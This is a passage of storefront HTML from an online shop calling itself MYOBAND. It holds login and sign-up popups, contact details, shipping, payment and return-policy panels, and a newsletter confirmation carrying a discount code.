   <i class="popup-account__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
  </div>
  <form method="post" action="/en-de/account/login" id="popup_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" class="mb-15"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
   
   <div>
    <label for="PopupCustomerEmail" class="label-required">EMAIL</label>
    <input type="email" name="customer[email]" id="PopupCustomerEmail" class="" placeholder="Your Email Address" spellcheck="false" autocomplete="off" autocapitalize="off" required="required">
   </div>
   
    <div>
    <label for="PopupCustomerPassword" class="label-required">PASSWORD</label>
    <input type="password" name="customer[password]" id="PopupCustomerPassword" class="" placeholder="••••••" required="required">
    </div>
   
   <input type="submit" class="btn btn--full btn--secondary mb-20" value="LOGIN">
   <div class="mb-15">
    <span class="popup-account__return-to-store btn-link" data-js-popup-close>RETURN TO STORE</span>
   </div>
   <div class="mb-10">
    
    <a href="/account/login/#recover" class="btn-link js-button-block-visibility" data-block-link="#recover" data-action="open" data-action-close-popup="account">Forgot Your Password?</a>
    <script>
     Loader.require({type: "script", name: "buttons_blocks_visibility"});
    </script>
    
   </div>
  </form>
  <hr class="my-15"/>
  <div class="popup-account__head d-flex align-items-center mb-10">
   <h5 class="m-0">SIGN UP</h5>
  </div>
  <div></div>
  <a href="/account/register" class="btn btn--full btn--secondary mb-20 js-popup-account-show-sign-up" data-js-trigger-id="popup-button-sign-up">Sign up now!</a>
  </div>
  <div class="popup-account__sign-up d-none-important">
  <div class="popup-account__head d-flex align-items-center mb-10">
   <h5 class="m-0">SIGN UP</h5>
   <i class="popup-account__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
  </div>
  <form method="post" action="/en-de/account" id="popup_create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
   
   <div>
    <label for="PopupCustomerEmail" class="label-required">FIRST NAME</label>
    <input type="text" name="customer[first_name]" id="PopupFirstName" placeholder="Enter Please Your First Name" required="required">
   </div>
   <div>
    <label for="PopupCustomerEmail" class="label-required">LAST NAME</label>
    <input type="text" name="customer[last_name]" id="PopupLastName" placeholder="Enter Please Your Last Name" required="required">
   </div>
   <div>
    <label for="PopupCustomerEmail" class="label-required">EMAIL</label>
    <input type="email" name="customer[email]" id="PopupEmail" class="" placeholder="Enter Please Your Email Address" value="" spellcheck="false" autocomplete="off" autocapitalize="off" required="required">
   </div>
   <div>
    <label for="PopupCustomerPassword" class="label-required">PASSWORD</label>
    <input type="password" name="customer[password]" id="PopupCreatePassword" class="" placeholder="••••••" required="required">
   </div>
   <input type="submit" class="btn btn--full btn--secondary mb-20" value="Sign up now!">
   <div class="mb-15">
    <span class="popup-account__return-to-store btn-link" data-js-popup-close>RETURN TO STORE</span>
   </div>
  </form>
  </div></div>
  </div><div class="popup__body position-relative d-none justify-content-end" data-js-popup-name="services" data-popup-right>
  <div class="popup-services py-25 px-20" data-popup-content><div class="popup-services__head d-flex align-items-center mb-10">
   <h5 class="m-0">HERE TO HELP</h5><i class="account__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
  <div class="popup-services__content"><div class="popup-services__content"> <p>Have a question? You may find an answer in our <a href="/pages/frequently-asked-questions" class="btn-link">FAQs</a>.<br>But you can also contact us:</p> <h6 class="mb-20">Customer Services</h6> <p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-197" viewBox="0 0 24 24"><path d="M17.625 21.729c-2.148 0-4.174-.41-6.074-1.23a15.799 15.799 0 0 1-4.971-3.35c-1.413-1.413-2.529-3.069-3.35-4.971S2 8.253 2 6.104c0-.078.016-.156.049-.234a.864.864 0 0 1 .127-.215L5.301 2.53a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l4.375 4.375c.117.13.176.28.176.449s-.059.319-.176.449l-2.695 2.676 5.371 5.371 2.676-2.695a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l4.375 4.375c.117.13.176.28.176.449s-.059.319-.176.449l-3.125 3.125a.91.91 0 0 1-.215.127.596.596 0 0 1-.234.049zM5.75 3.858l-2.5 2.5c.039 1.927.433 3.74 1.182 5.439a14.528 14.528 0 0 0 3.037 4.463c1.275 1.276 2.764 2.288 4.463 3.037s3.512 1.143 5.439 1.182l2.5-2.5-3.496-3.496-2.676 2.695a.654.654 0 0 1-.449.176.65.65 0 0 1-.449-.176l-6.25-6.25c-.117-.13-.176-.28-.176-.449s.059-.319.176-.449l2.695-2.676L5.75 3.858z"/></svg></i>Call Us: +44(0)1695 682022</p> <p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-234" viewBox="0 0 24 24"><path d="M16.053 3.083a10.212 10.212 0 0 1 3.174 2.148c.905.905 1.621 1.963 2.148 3.174s.791 2.507.791 3.887-.264 2.676-.791 3.887-1.244 2.269-2.148 3.174c-.905.905-1.963 1.621-3.174 2.148s-2.507.791-3.887.791-2.676-.264-3.887-.791-2.269-1.243-3.174-2.148c-.905-.905-1.621-1.963-2.148-3.174s-.791-2.506-.791-3.887c0-1.38.264-2.676.791-3.887S4.2 6.136 5.105 5.231c.906-.905 1.964-1.621 3.175-2.148s2.506-.791 3.887-.791c1.38 0 2.675.263 3.886.791zm-3.261 17.92a8.722 8.722 0 0 0 5.557-2.529 8.728 8.728 0 0 0 2.529-5.557h-2.461a.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h2.461a8.742 8.742 0 0 0-2.529-5.557 8.742 8.742 0 0 0-5.557-2.529v2.461a.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439V3.581A8.728 8.728 0 0 0 5.985 6.11a8.722 8.722 0 0 0-2.529 5.557h2.461a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186H3.456a8.614 8.614 0 0 0 .781 3.047c.442.951 1.025 1.787 1.748 2.51s1.559 1.306 2.51 1.748c.95.443 1.966.703 3.047.781v-2.461a.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v2.461zm3.564-9.151a.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75a.58.58 0 0 1-.283-.068.736.736 0 0 1-.225-.186l-3.75-5a.56.56 0 0 1-.117-.458.609.609 0 0 1 .254-.42.57.57 0 0 1 .459-.117.61.61 0 0 1 .419.254l3.555 4.746h3.438c.169 0 .315.062.439.185z"/></svg></i>Mon-Fri: 9:00 am - 5:00 pm<br> </p><p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-153" viewBox="0 0 24 24"><path d="M22.072 4.807c.013.026.02.049.02.068v.068c.013.026.02.046.02.059v13.75c0 .17-.062.316-.186.439a.601.601 0 0 1-.439.186H2.736a.598.598 0 0 1-.439-.186.598.598 0 0 1-.186-.439V5.002c0-.013.006-.032.02-.059v-.068c0-.019.006-.042.02-.068a.125.125 0 0 0 .029-.049.444.444 0 0 1 .029-.068.145.145 0 0 0 .02-.059c.013 0 .022-.003.029-.01a.04.04 0 0 0 .01-.029l.038-.039a.214.214 0 0 1 .059-.039l.039-.039c.013-.013.032-.02.059-.02a.125.125 0 0 1 .049-.029.184.184 0 0 1 .049-.01c.026-.013.049-.02.068-.02s.042-.006.068-.02H21.525c.026.014.049.02.068.02s.042.007.068.02c.013 0 .029.004.049.01.02.007.036.017.049.029.026 0 .045.007.059.02l.039.039a.286.286 0 0 1 .059.039l.039.039c0 .014.003.023.01.029.006.007.016.01.029.01 0 .014.006.033.02.059a.587.587 0 0 0 .039.068.102.102 0 0 1 .019.049zm-1.211 13.32V6.232l-8.379 6.152a.57.57 0 0 1-.176.088.659.659 0 0 1-.566-.088L3.361 6.232v11.895h17.5zM4.65 5.627l7.461 5.469 7.461-5.469H4.65z"/></svg></i><a href="mailto:CK@proproteinco.com" class="btn-link">Send us an email</a></p> </div><hr><div class="popup-services__head d-flex align-items-center mb-15"> <h5 class="m-0">SHIPPING</h5> </div><div class="popup-services__content"> <p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-116" viewBox="0 0 24 24"><path d="M21.93 6.088l.029.029c.007.007.01.017.01.029l.039.127a.47.47 0 0 1 .02.127v15a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186H2.652a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-15a.47.47 0 0 1 .02-.127l.039-.127c0-.013.003-.022.01-.029a.387.387 0 0 0 .029-.029.478.478 0 0 1 .049-.078.844.844 0 0 1 .049-.059l.02-.02 4.375-3.75a.776.776 0 0 1 .195-.117.575.575 0 0 1 .215-.039h10c.078 0 .149.013.215.039.065.026.13.065.195.117l4.375 3.75v.02a.19.19 0 0 1 .068.059.557.557 0 0 1 .049.078zm-1.153 14.687V7.025h-5.625v5.625a.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-5a.6.6 0 0 1-.439-.186.6.6 0 0 1-.186-.439V7.025H3.277v13.75h17.5zM7.262 3.275l-2.93 2.5h4.805l1.25-2.5H7.262zm2.89 8.75h3.75v-5h-3.75v5zm1.641-8.75l-1.25 2.5h2.969l-1.25-2.5h-.469zm7.93 2.5l-2.93-2.5h-3.125l1.25 2.5h4.805z"/></svg></i>UK Royal Mail Delivery from £2.99</p> <p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-116" viewBox="0 0 24 24"><path d="M21.93 6.088l.029.029c.007.007.01.017.01.029l.039.127a.47.47 0 0 1 .02.127v15a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186H2.652a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-15a.47.47 0 0 1 .02-.127l.039-.127c0-.013.003-.022.01-.029a.387.387 0 0 0 .029-.029.478.478 0 0 1 .049-.078.844.844 0 0 1 .049-.059l.02-.02 4.375-3.75a.776.776 0 0 1 .195-.117.575.575 0 0 1 .215-.039h10c.078 0 .149.013.215.039.065.026.13.065.195.117l4.375 3.75v.02a.19.19 0 0 1 .068.059.557.557 0 0 1 .049.078zm-1.153 14.687V7.025h-5.625v5.625a.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-5a.6.6 0 0 1-.439-.186.6.6 0 0 1-.186-.439V7.025H3.277v13.75h17.5zM7.262 3.275l-2.93 2.5h4.805l1.25-2.5H7.262zm2.89 8.75h3.75v-5h-3.75v5zm1.641-8.75l-1.25 2.5h2.969l-1.25-2.5h-.469zm7.93 2.5l-2.93-2.5h-3.125l1.25 2.5h4.805z"/></svg></i>UK DPD Next Working Day From £4.99</p> <p></p></div><hr><div class="popup-services__head d-flex align-items-center mb-15"> <h5 class="m-0">PAYMENTS</h5> </div><div class="popup-services__content"> <h6 class="mb-20">Accepts the following payment methods:</h6> <p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-126" viewBox="0 0 24 24"><path d="M21.48 2.535c.364.365.547.808.547 1.328v11.25a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-5h-17.5v5c0 .169.062.316.186.439a.601.601 0 0 0 .439.186h6.25a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-6.25c-.521 0-.964-.182-1.328-.547a1.81 1.81 0 0 1-.547-1.328V3.863c0-.521.183-.963.547-1.328a1.81 1.81 0 0 1 1.328-.547h16.25c.521 0 .964.183 1.328.547zm-18.017.889a.6.6 0 0 0-.186.439v1.875h17.5V3.863a.6.6 0 0 0-.186-.439.601.601 0 0 0-.439-.186H3.902a.6.6 0 0 0-.439.186zm17.314 5.439V6.988h-17.5v1.875h17.5zm-11.25 3.75a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186H5.152a.6.6 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h4.375zm8.028-.527c.481.482.723 1.074.723 1.777v1.25h.625a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v5.625a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-6.25a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-5.625a.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h.625v-1.25c0-.703.241-1.295.723-1.777.481-.481 1.074-.723 1.777-.723s1.295.241 1.777.723zm.722 4.277h-5v4.375h5v-4.375zm-3.75-1.25h2.5v-1.25c0-.352-.12-.647-.361-.889-.241-.241-.537-.361-.889-.361s-.647.121-.889.361a1.207 1.207 0 0 0-.361.889v1.25zm1.69 2.686a.601.601 0 0 1 .186.439v.625a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-.625a.6.6 0 0 1 .186-.439c.124-.124.271-.186.439-.186s.315.062.439.186z"/></svg></i>Credit Card: Visa, MasterCard, Maestro, American Express. The total will be charged to your card when the order is shipped.</p> <p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-157" viewBox="0 0 24 24"><path d="M13.699 2.219a4.42 4.42 0 0 1 1.396.938c.396.397.709.863.938 1.396.228.534.342 1.101.342 1.699v1.875h2.5c.169 0 .315.063.439.186.123.124.186.27.186.439v12.5a.604.604 0 0 1-.186.439.601.601 0 0 1-.439.186H5.125a.597.597 0 0 1-.439-.186.6.6 0 0 1-.186-.439v-12.5a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h2.5V6.252a4.386 4.386 0 0 1 1.28-3.095 4.414 4.414 0 0 1 1.396-.938A4.273 4.273 0 0 1 12 1.877a4.28 4.28 0 0 1 1.699.342zm4.551 7.158H5.75v11.25h12.5V9.377zm-9.375-1.25h6.25V6.252c0-.859-.307-1.595-.918-2.207-.612-.611-1.348-.918-2.207-.918s-1.596.307-2.207.918a3.01 3.01 0 0 0-.918 2.207v1.875zm4.893 3.857a2.41 2.41 0 0 1 .732 1.768c0 .586-.18 1.101-.537 1.543a2.421 2.421 0 0 1-1.338.859v1.348a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-1.348a2.418 2.418 0 0 1-1.338-.859 2.38 2.38 0 0 1-.537-1.543c0-.689.244-1.279.732-1.768s1.078-.732 1.768-.732c.689 0 1.279.244 1.768.732zm-.889 2.647c.247-.247.371-.54.371-.879 0-.338-.124-.631-.371-.879a1.205 1.205 0 0 0-.879-.371c-.339 0-.632.124-.879.371a1.2 1.2 0 0 0-.371.879c0 .339.123.632.371.879.247.248.54.371.879.371a1.2 1.2 0 0 0 .879-.371z"/></svg></i>PayPal: Shop easily online without having to enter your credit card details on the website.</p><p></p><p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-126" viewBox="0 0 24 24"><path d="M21.48 2.535c.364.365.547.808.547 1.328v11.25a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-5h-17.5v5c0 .169.062.316.186.439a.601.601 0 0 0 .439.186h6.25a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-6.25c-.521 0-.964-.182-1.328-.547a1.81 1.81 0 0 1-.547-1.328V3.863c0-.521.183-.963.547-1.328a1.81 1.81 0 0 1 1.328-.547h16.25c.521 0 .964.183 1.328.547zm-18.017.889a.6.6 0 0 0-.186.439v1.875h17.5V3.863a.6.6 0 0 0-.186-.439.601.601 0 0 0-.439-.186H3.902a.6.6 0 0 0-.439.186zm17.314 5.439V6.988h-17.5v1.875h17.5zm-11.25 3.75a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186H5.152a.6.6 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h4.375zm8.028-.527c.481.482.723 1.074.723 1.777v1.25h.625a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v5.625a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-6.25a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-5.625a.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h.625v-1.25c0-.703.241-1.295.723-1.777.481-.481 1.074-.723 1.777-.723s1.295.241 1.777.723zm.722 4.277h-5v4.375h5v-4.375zm-3.75-1.25h2.5v-1.25c0-.352-.12-.647-.361-.889-.241-.241-.537-.361-.889-.361s-.647.121-.889.361a1.207 1.207 0 0 0-.361.889v1.25zm1.69 2.686a.601.601 0 0 1 .186.439v.625a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-.625a.6.6 0 0 1 .186-.439c.124-.124.271-.186.439-.186s.315.062.439.186z"/></svg></i>Klarna: Pay later in 3 interest-free instalments &amp; pay 30 days after delivery.</p></div><p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-125" viewBox="0 0 24 24"><path d="M21.508 5.035c.364.365.547.808.547 1.328v11.25c0 .521-.183.964-.547 1.328a1.808 1.808 0 0 1-1.328.547H3.93c-.521 0-.964-.182-1.328-.547a1.805 1.805 0 0 1-.547-1.328V6.363c0-.521.182-.963.547-1.328a1.81 1.81 0 0 1 1.328-.547h16.25c.521 0 .964.183 1.328.547zm-18.017.889a.6.6 0 0 0-.186.439v1.25h17.5v-1.25a.6.6 0 0 0-.186-.439.598.598 0 0 0-.439-.186H3.93a.598.598 0 0 0-.439.186zm-.186 4.814h17.5V8.863h-17.5v1.875zm17.315 7.315a.6.6 0 0 0 .186-.439v-5.625h-17.5v5.625c0 .169.062.316.186.439a.6.6 0 0 0 .439.186h16.25a.605.605 0 0 0 .439-.186zM9.995 14.674a.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186H5.18a.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h4.375c.169 0 .316.062.44.186zm9.375 0a.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-1.25a.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h1.25c.168 0 .315.062.439.186z"/></svg></i>Mobile Pay: Shop online with Apple Pay &amp; Google Pay.</p>    <hr>    <div class="popup-services__head d-flex align-items-center mb-15">    <h5 class="m-0">RETURN POLICY</h5> </div>    <div class="popup-services__content"> <p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-009" viewBox="0 0 24 24"><path d="M2.453 8.299c-.026-.039-.048-.075-.068-.107a2.896 2.896 0 0 0-.068-.107.715.715 0 0 1 0-.469 2.48 2.48 0 0 0 .068-.107c.02-.033.042-.068.068-.107l5-5a.9.9 0 0 1 .215-.128c.078-.032.156-.049.234-.049s.156.017.234.049a.93.93 0 0 1 .215.127c.117.13.176.28.176.449a.652.652 0 0 1-.176.449L4.407 7.225h10.059a6.36 6.36 0 0 1 2.549.518 6.63 6.63 0 0 1 2.09 1.406c.593.592 1.062 1.289 1.406 2.09s.518 1.65.518 2.549-.173 1.748-.518 2.549a6.63 6.63 0 0 1-1.406 2.09 6.647 6.647 0 0 1-2.09 1.406 6.373 6.373 0 0 1-2.549.518H8.528a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439c0-.169.062-.316.186-.439a.595.595 0 0 1 .439-.187h5.938a5.12 5.12 0 0 0 2.061-.42 5.397 5.397 0 0 0 1.689-1.143 5.454 5.454 0 0 0 1.143-1.689 5.12 5.12 0 0 0 .42-2.061c0-.729-.14-1.416-.42-2.061a5.397 5.397 0 0 0-2.832-2.832 5.116 5.116 0 0 0-2.061-.42H4.407L8.352 12.4c.117.13.176.28.176.449a.652.652 0 0 1-.176.449.652.652 0 0 1-.449.176.652.652 0 0 1-.449-.176L2.453 8.299z"/></svg></i>You can return any item purchased on MYOBAND subject to your order terms &amp; conditions.</p> </div></div>
</div>
  </div><div class="popup__body position-relative d-none flex-center px-15 py-30" data-js-popup-name="subscription-confirmation" data-popup-center>
  
<div class="popup-subscription-confirmation position-relative py-30 px-15" data-popup-content>
 <i class="popup-subscription-confirmation__close position-absolute cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 <div class="popup-subscription-confirmation__content d-flex flex-column mx-auto text-center">
  <p class="mb-10"><i class="popup-subscription-confirmation__title-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-153" viewBox="0 0 24 24"><path d="M22.072 4.807c.013.026.02.049.02.068v.068c.013.026.02.046.02.059v13.75c0 .17-.062.316-.186.439a.601.601 0 0 1-.439.186H2.736a.598.598 0 0 1-.439-.186.598.598 0 0 1-.186-.439V5.002c0-.013.006-.032.02-.059v-.068c0-.019.006-.042.02-.068a.125.125 0 0 0 .029-.049.444.444 0 0 1 .029-.068.145.145 0 0 0 .02-.059c.013 0 .022-.003.029-.01a.04.04 0 0 0 .01-.029l.038-.039a.214.214 0 0 1 .059-.039l.039-.039c.013-.013.032-.02.059-.02a.125.125 0 0 1 .049-.029.184.184 0 0 1 .049-.01c.026-.013.049-.02.068-.02s.042-.006.068-.02H21.525c.026.014.049.02.068.02s.042.007.068.02c.013 0 .029.004.049.01.02.007.036.017.049.029.026 0 .045.007.059.02l.039.039a.286.286 0 0 1 .059.039l.039.039c0 .014.003.023.01.029.006.007.016.01.029.01 0 .014.006.033.02.059a.587.587 0 0 0 .039.068.102.102 0 0 1 .019.049zm-1.211 13.32V6.232l-8.379 6.152a.57.57 0 0 1-.176.088.659.659 0 0 1-.566-.088L3.361 6.232v11.895h17.5zM4.65 5.627l7.461 5.469 7.461-5.469H4.65z"/></svg></i></p>
  <div data-popup-subscription-confirmation-success>
  <div class="popup-subscription-confirmation__message popup-subscription-confirmation__message--success px-15 py-10">
   <p class="mb-0">Thanks for subscribing! Discount code is FIRSTORDER to receive 10% off your first order.</p>
  </div>
  <div class="btn mt-25 mx-auto" data-js-popup-close>Continue shopping</div>
  </div>
  <div class="d-none" data-popup-subscription-confirmation-error>
  <div class="popup-subscription-confirmation__message popup-subscription-confirmation__message--error px-15 py-10 text-left" data-popup-subscription-confirmation-error-message></div>
  <div class="mt-30"><form method="post" action="/en-de/contact#contact_form" accept-charset="UTF-8" class="d-flex d-flex flex-column flex-lg-row" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    <input type="hidden" name="contact[tags]" value="newsletter">
    <input type="email" name="contact[email]" class="mb-10 mb-lg-0 mr-lg-10 " placeholder="Enter Please Your Email Address" required="required">
    <input type="submit" class="btn btn--secondary" name="commit" value="SUBSCRIBE!">
    </form></div>
  </div>
 </div>
</div>
<script>
 Loader.require({type: "script", name: "popup_subscription_confirmation"});
</script>
  </div><div class="popup__body position-relative d-none flex-center px-15 py-30" data-js-popup-name="size-guide" data-popup-center>
  <div class="popup-size-guide position-relative py-30 px-15" data-popup-content>
 <i class="popup-size-guide__close position-absolute cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 <div class="popup-size-guide__content mx-auto" data-popup-size-guide-content>
  <div class="rte"></div>
 </div>
</div>
 </div>
 <div class="popup__body position-relative d-none flex-center px-15 py-30" data-js-popup-name="delivery-return" data-popup-center>
  <div class="popup-delivery-return position-relative py-30 px-15" data-popup-content>
 <i class="popup-delivery-return__close position-absolute cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 <div class="popup-delivery-return__content mx-auto">
  <div class="rte"></div>
 </div>
</div>
 </div>
 <div class="popup__body position-relative d-none flex-center px-15 py-30" data-js-popup-name="confirm-transfer-data" data-popup-center>
  <div class="popup-confirm-transfer-data position-relative py-30 px-15" data-popup-content>
